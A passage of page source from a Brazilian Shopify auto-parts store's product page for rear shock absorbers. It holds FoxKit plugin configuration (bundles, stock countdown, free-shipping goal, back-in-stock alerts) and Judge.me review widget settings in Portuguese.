entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e"}, {
       variants: [{"id":39933126934615,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ALL-25045","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","public_title":null,"options":["Default Title"],"price":45490,"weight":8000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
       selectedVariant: {"id":39933126934615,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ALL-25045","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","public_title":null,"options":["Default Title"],"price":45490,"weight":8000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
       hasOnlyDefaultVariant: true,
       collections: [{"id":267496751191,"handle":"allen","title":"Allen","updated_at":"2025-07-14T14:29:48-03:00","body_html":"","published_at":"2022-09-26T09:59:32-03:00","sort_order":"manual","template_suffix":"brand","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Allen"},{"column":"tag","relation":"equals","condition":"Allenn"}],"published_scope":"web","image":{"created_at":"2024-03-18T15:34:25-03:00","alt":"Allen - NPX Imports","width":1200,"height":410,"src":"\/\/npximports.com.br\/cdn\/shop\/collections\/allen-npx-imports_e7d45a52-ff2e-407f-af0b-7ec40a893bf5.png?v=1710786865"}},{"id":267456577623,"handle":"amortecedor-traseiro","title":"Amortecedor traseiro","updated_at":"2025-09-24T09:16:30-03:00","body_html":"","published_at":"2022-09-23T14:28:02-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"amortecedores"},{"column":"title","relation":"contains","condition":"traseiro"}],"published_scope":"web"},{"id":266858692695,"handle":"amortecedores","title":"Amortecedores","updated_at":"2025-12-05T16:33:01-03:00","body_html":"","published_at":"2022-08-19T22:36:07-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"amortecedores"}],"published_scope":"web"},{"id":269754859607,"handle":"todos-os-produtos","title":"Todos os produtos","updated_at":"2026-01-13T23:27:38-03:00","body_html":"","published_at":"2023-03-07T20:47:17-03:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
     }),routes: {
       root: "\/",
       cart: "\/cart",
       cart_add_url: '/cart/add',
       cart_change_url: '/cart/change',
       cart_update_url: '/cart/update'
     },
     dateNow: "2026\/01\/14 16:42:00-0300 (-03)",
     isMinimogTheme: !!window.MinimogTheme,
     designMode: false,
     pageType: "product",
     pageUrl: "\/products\/2144496052",
     selectors: null
   };window.FoxKitSettings.product.variants[0].inventory_quantity = 7;
  		window.FoxKitSettings.product.variants[0].inventory_policy = "deny";window.FoxKitSettings.product.selectedVariant.inventory_quantity = 7;
  		window.FoxKitSettings.product.selectedVariant.inventory_policy = "deny";
  

  FoxKitStrings = {"pt-BR":{"date_format":"dd\/MM\/yyyy","discount_summary":"Você terá \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e em cada produto","discount_title":"Oferta especial","free":"GRÁTIS","add_to_cart_button":"Add to cart","add_button":"Add","added_button":"Added","bundle_button":"Adicionar itens","bundle_select":"Adicionar","bundle_selected":"Adicionado","bundle_total":"Total","bundle_saved":"Desconto","bundle_items_added":"Os produtos do pacote são adicionados ao carrinho.","bundle_this_item":"Este item","qty_discount_title":"{item_count} item(s) get {discount_value} OFF","qty_discount_note":"on each product","prepurchase_title":"Frequently bought with \"{product_title}\"","prepurchase_added":"You just added","incart_title":"Que tal um ar novo? \"{product_title}\"","sizechart_button":"Size chart","field_name":"Digite seu nome","field_email":"Digite seu melhor email","field_birthday":"Data de nascimento","discount_noti":"* O desconto será calculado e aplicado na finalização da compra","fox_discount_noti":"*Tem direito a 1 oferta de desconto de \u003cspan\u003e{price}\u003c\/span\u003e (\u003cspan\u003e{discount_title}\u003c\/span\u003e). Esta oferta \u003cb\u003enão pode ser combinada\u003c\/b\u003e com qualquer outro desconto que você adicionar aqui!","bis_open":"Avise-me","bis_heading":"Alerta de volta ao estoque 📬","bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_submit":"Me avise","bis_email":"Seu email","bis_name":"Seu nome","bis_phone":"Seu telefone","bis_note":"Observação","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","preorder_discount_title":"🎁 Encomende agora para ter \u003cstrong\u003e{discount_value} OFF\u003c\/strong\u003e","preorder_shipping_note":"🚚  O item será entregue em ou antes \u003cstrong\u003e{eta}\u003c\/strong\u003e","preorder_button":"Pre-order","preorder_badge":"Pre-Order","preorder_end_note":"🔥 A pré-venda terminará em \u003cstrong\u003e{end_time}\u003c\/strong\u003e","required_fields":"Please fill all the required fields(*) before Add to cart!","view_cart":"View cart","shipping_label":"Shipping","item_added_to_cart":"{product_title} is added to cart!"}};

  FoxKitAssets = {
    sizechart: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/size-chart.js",
    preorder: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/preorder.js",
    preorderBadge: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/preorder-badge.js",
    prePurchase: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/pre-purchase.js",
    prePurchaseStyle: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/pre-purchase.css",
    inCart: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/incart.js",
    inCartStyle: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/incart.css",
    productCountdown: "https:\/\/cdn.shopify.com\/extensions\/019b8c19-8484-7ce5-89bf-db65367d5a08\/foxkit-extensions-450\/assets\/product-countdown.css"
  }
  FoxKitPlugins.popUpLock = true
  FoxKitPlugins.luckyWheelLock = 

  
  
    FoxKitPlugins.Countdown = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.PreOrder = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.PrePurchase = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.InCart = Object.values({}).filter(entry => entry.active)
    FoxKitPlugins.QuantityDiscount = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    FoxKitPlugins.Bundle = Object.values({"6435bfff1d154825e3b60290":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802743984215","gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435bfff1d154825e3b60290","active":true,"title":"6802743984215 - Tambor De Freio Peugeot 206 207 1.4 8v 1.6 16v 98 99 2000 2001 02 03 04 05 2006 2007 2008 2009 2010 2011 2012 2013 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802743984215","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:15:59.975Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-de-freio-peugeot-206-207-1-4-8v-1-6-16v-98-99-2000-2001-02-03-04-05-2006-2007-2008-2009-2010-2011-2012-2013-2014","sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c6551d154825e3cfca04":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802645483607"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c6551d154825e3cfca04","active":true,"title":"6802645483607 - Sapata Lona De Freio 206 207 1.0 1.4 1.6 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802645483607","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:43:01.129Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","1725947163","1592251137"]},"6435c7201d154825e3d30d83":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802494881879","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c7201d154825e3d30d83","active":true,"title":"6802494881879 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802494881879","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:46:24.143Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["sapata-lona-de-freio-traseiro-peugeot-206-207-1998-a-2014-syl-207000","1725947163","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"6435c77f1d154825e3d4975a":{"discount":{"value":10,"type":"PERCENTAGE"},"products":["gid:\/\/shopify\/Product\/6802577391703","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223","gid:\/\/shopify\/Product\/6802774163543"],"image_ratio":"adapt","position":"inside","layout":"layout-1","show_quantity":false,"default_selected":true,"deleted":false,"locked":true,"_id":"6435c77f1d154825e3d4975a","active":true,"title":"6802577391703 - Sapata Lona De Freio Traseiro Peugeot 206 207 1998 A 2014","bundle_heading":"Frequentemente comprados juntos","show_target_only":true,"target_product":"gid:\/\/shopify\/Product\/6802577391703","active_discount":true,"shop":"npximports.myshopify.com","createdAt":"2023-04-11T20:47:59.197Z","updatedAt":"2023-08-09T16:24:02.463Z","__v":0,"productHandles":["1888953173","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}));
    FoxKitPlugins.Menus = Object.values({});
    FoxKitPlugins.Menus = FoxKitPlugins.Menus?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });
    FoxKitPlugins.MenuData = Object.values({});
    FoxKitPlugins.MenuData = FoxKitPlugins.MenuData?.map((item) => {
      if (typeof item === 'string') return JSON.parse(item);
      return item;
    });

    
     
       FoxKitPlugins.SizeChart = Object.values({}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
       FoxKitPlugins.ProductRecommendation = Object.values({"64145b3b61a777ddea130db5":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802387009623","gid:\/\/shopify\/Product\/6802774163543"],"deleted":false,"locked":true,"_id":"64145b3b61a777ddea130db5","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:21:15.253Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","par-amortecedor-traseiro-peugeot-206-207-1-0-1-4-1-6-novo","par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002"]},"64145d7361a777ddea1adbf9":{"target_products":["gid:\/\/shopify\/Product\/6802494881879"],"recommended_products":["gid:\/\/shopify\/Product\/6802774163543","gid:\/\/shopify\/Product\/6802504581207","gid:\/\/shopify\/Product\/6802614747223"],"deleted":false,"locked":true,"_id":"64145d7361a777ddea1adbf9","active":true,"title":"Sapata 206","applies_to":"specific_products","recommend_to":"specific_products","collection_sort_key":"default","heading":"Compre junto...","shop":"npximports.myshopify.com","createdAt":"2023-03-17T12:30:44.001Z","updatedAt":"2023-08-09T16:24:02.497Z","__v":0,"productHandles":["par-cilindro-de-freio-burrinho-roda-206-207-twingo-1995-2002","tambor-freio-peugeot-106-206-207-1-3-1-4-1-6-8-16v-1992-2014","1725947163"]}}).filter(entry => entry.active).map(entry => ({...(entry || {}), locales: !FoxKitSettings.primaryLocale && entry?.locales?.[Shopify.locale]}))
    

  

  
  FoxKitPlugins.StockCountdown = {"target_collections":[],"target_products":[{"value":"gid:\/\/shopify\/Product\/6880220446807","label":"Amortecedor Dianteiro Bmw X1 F48 X2 F39 2014 A 2020 Sweden","handle":"amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/amortecedor-dianteiro-bmw-x1-f48-x2-f39-2014-a-2020-sweden-npx-imports.png?v=1693027887"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/40178532024407","title":"Default Title","price":"1389.83"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555469911","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037728087","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1.jpg?v=1693004276"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162389591","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802555502679","label":"Disco De Freio Dianteiro Volvo Xc60 2009 A 2017 - 328,00mm","handle":"2037740866","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-2009-a-2017-32800mm-npx-imports-1-22881934737495.jpg?v=1693004277"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933162422359","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true},{"value":"gid:\/\/shopify\/Product\/6802853757015","label":"Disco De Freio Dianteiro Volvo Xc60 (328,00mm5 Furos) (par)","handle":"681009598","featuredImage":{"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/disco-de-freio-dianteiro-volvo-xc60-32800mm5-furos-par-npx-imports-1.jpg?v=1693020731"},"variants":{"edges":[{"node":{"id":"gid:\/\/shopify\/ProductVariant\/39933672357975","title":"Default Title","price":"1174.90"}}]},"hasOnlyDefaultVariant":true}],"deleted":false,"_id":"648a06fe093e24def3965edc","shop":"npximports.myshopify.com","active":true,"applies_to":"specific_products","countdown_type":"use_quantity","from":5,"message":"Somente {{stock_number}} item(s) em estoque neste preço!","to":10,"productHandles":[]};
  if(FoxKitPlugins.StockCountdown) FoxKitPlugins.StockCountdown.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.StockCountdown?.locales?.[Shopify.locale];

  

  
  
    FoxKitPlugins.CartGoal = {"discount":{"type":"FREE_SHIPPING","value":0},"disable_foxkit_discount":true,"deleted":false,"_id":"63e6d58cbc9a7a05fe5f0d1c","shop":"npximports.myshopify.com","active":true,"goal_amount":199,"message":"Adicione {{variable}} e ganhe \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","message_reached":"Parabéns! Você conseguiu \u003cstrong\u003efrete GRÁTIS!\u003c\/strong\u003e","productHandles":[]};
    if(FoxKitPlugins.CartGoal) FoxKitPlugins.CartGoal.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.CartGoal?.locales?.[Shopify.locale];
  
</script>

<link href="//cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/main.css" rel="stylesheet" type="text/css" media="all" />
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/vendor.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/main.js' defer='defer' fetchpriority='high'></script>
<script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/global.js' defer='defer' fetchpriority='low'></script>











  <script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/cartgoal.js' fetchpriority='low' defer='defer'></script>
  <link id='FoxKit-CartGoal' rel='stylesheet' href='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/cart-goal.css' fetchpriority='low' media='print' onload="this.media='all'">




  <script>
    FoxKitPlugins.BIS = {"platforms":[],"save_to":["foxkit_subscribers"],"sold_out_badge":"Sold out","deleted":false,"unsubscribeList":[],"_id":"64078f1961a777ddea6bdba9","shop":"npximports.myshopify.com","active":true,"show_name":true,"show_note":true,"show_phone_number":true,"show_signup_newsletter":true,"bis_desc":"Enviaremos uma notificação assim que este produto estiver disponível novamente.","bis_email":"Seu email","bis_heading":"Alerta de volta ao estoque 📬","bis_name":"Seu nome","bis_note":"Observação","bis_open":"Avise-me","bis_phone":"Seu telefone","bis_signup":" Envie-me um e-mail com notícias e ofertas","bis_submit":"Me avise","bis_thankyou":"Obrigado! Nós lhe enviaremos um e-mail quando este produto estiver disponível!","locales":null};
    if(FoxKitPlugins.BIS) FoxKitPlugins.BIS.locales = !FoxKitSettings.primaryLocale && FoxKitPlugins.BIS?.locales?.[Shopify.locale]
  </script>
  <script src='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/bis.js' defer='defer'></script>
  <link id='FoxKit-BIS' rel='stylesheet' href='https://cdn.shopify.com/extensions/019b8c19-8484-7ce5-89bf-db65367d5a08/foxkit-extensions-450/assets/bis.css' fetchpriority='low' media='print' onload="this.media='all'">











<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sem avaliações","badge_n_reviews_text":"{{ n }} Avaliação/Avaliações","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avaliações de Clientes","widget_open_form_text":"Avaliar","widget_close_form_text":"Cancelar avaliação","widget_refresh_page_text":"Atualizar página","widget_summary_text":"Baseado em {{ number_of_reviews }} avaliação/avaliações","widget_no_review_text":"Seja o primeiro a avaliar","widget_name_field_text":"Nome de exibição","widget_verified_name_field_text":"Nome Verificado (público)","widget_name_placeholder_text":"Nome de exibição","widget_required_field_error_text":"Este campo é obrigatório.","widget_email_field_text":"Endereço de email","widget_verified_email_field_text":"Email Verificado (privado, não pode ser editado)","widget_email_placeholder_text":"Seu endereço de email","widget_email_field_error_text":"Por favor, digite um endereço de email válido.","widget_rating_field_text":"Avaliação","widget_review_title_field_text":"Título da Avaliação","widget_review_title_placeholder_text":"Dê um título à sua avaliação","widget_review_body_field_text":"Conteúdo da avaliação","widget_review_body_placeholder_text":"Comece a escrever aqui...","widget_pictures_field_text":"Foto/Vídeo (opcional)","widget_submit_review_text":"Enviar Avaliação","widget_submit_verified_review_text":"Enviar Avaliação Verificada","widget_submit_success_msg_with_auto_publish":"Obrigado! Por favor, atualize a página em alguns momentos para ver sua avaliação. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Obrigado! Sua avaliação será publicada assim que for aprovada pelo administrador da loja. Você pode remover ou editar sua avaliação fazendo login em \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} avaliações.","widget_show_all_link_text":"Mostrar tudo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} disse:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} respondeu:","widget_read_more_text":"Leia mais","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas as avaliações","widget_sorting_most_recent_text":"Mais Recentes","widget_sorting_highest_rating_text":"Maior Avaliação","widget_sorting_lowest_rating_text":"Menor Avaliação","widget_sorting_with_pictures_text":"Apenas Fotos","widget_sorting_most_helpful_text":"Mais Úteis","widget_open_question_form_text":"Fazer uma pergunta","widget_reviews_subtab_text":"Avaliações","widget_questions_subtab_text":"Perguntas","widget_question_label_text":"Pergunta","widget_answer_label_text":"Resposta","widget_question_placeholder_text":"Escreva sua pergunta aqui","widget_submit_question_text":"Enviar Pergunta","widget_question_submit_success_text":"Obrigado pela sua pergunta! Iremos notificá-lo quando for respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fora da loja)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":false,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avaliações de Produtos","widget_shop_reviews_subtab_text":"Avaliações da Loja","widget_other_products_reviews_text":"Avaliações para outros produtos","widget_store_reviews_subtab_text":"Avaliações da loja","widget_no_store_reviews_text":"Esta loja ainda não recebeu avaliações","widget_web_restriction_product_reviews_text":"Este produto ainda não recebeu avaliações","widget_no_items_text":"Nenhum item encontrado","widget_show_more_text":"Mostrar mais","widget_write_a_store_review_text":"Escrever uma Avaliação da Loja","widget_other_languages_heading":"Avaliações em Outros Idiomas","widget_translate_review_text":"Traduzir avaliação para {{ language }}","widget_translating_review_text":"Traduzindo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"Não foi possível traduzir a avaliação.","widget_translate_review_retry_text":"Tentar novamente","widget_translate_review_try_again_later_text":"Tente novamente mais tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Fotos Primeiro","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avaliações","floating_tab_title":"Deixe os clientes falarem por nós","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrelas com base em {{ shop.metafields.judgeme.all_reviews_count }} avaliações","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Clientes falam sobre nós","videos_carousel_title":"Histórias reais de clientes","cards_carousel_title":"Clientes falam sobre nós","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vídeos Primeiro","widget_review_pending_text":"Pendente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter,Pinterest","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"Sem perguntas","preview_badge_n_question_text":"{{ number_of_questions }} pergunta/perguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Pesquisa","widget_sorting_verified_only_text":"Apenas verificados","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Ler mais avaliações","featured_carousel_view_product_button_text":"Ver produto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Carregar Mais Avaliações","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"exibido publicamente como","default_reviewer_name":"Seu Nome","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anônimo","medals_widget_title":"Medalhas de Avaliação Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Não é uma URL de vídeo do YouTube","widget_max_length_field_error_text":"Por favor, digite no máximo {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado pela Loja","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Feito por nós, Compartilhado por você","widget_ugc_subtitle":"Marque-nos para ver sua foto em destaque em nossa página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Agora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Carregar 